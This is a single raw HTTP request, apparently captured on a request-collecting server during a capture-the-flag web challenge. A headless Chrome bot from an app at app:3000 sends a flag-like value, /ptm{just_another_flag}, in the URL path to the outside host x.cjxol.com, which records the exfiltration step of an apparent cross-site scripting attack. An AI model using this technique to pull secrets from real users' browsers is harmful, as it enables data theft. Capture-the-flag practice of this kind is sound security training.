 GET /ptm%7Bjust_another_flag%7D HTTP/1.1
Host: x.cjxol.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/112.0.5614.0 Safari/537.36
Accept: */*
Origin: http://app:3000
Referer: http://app:3000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US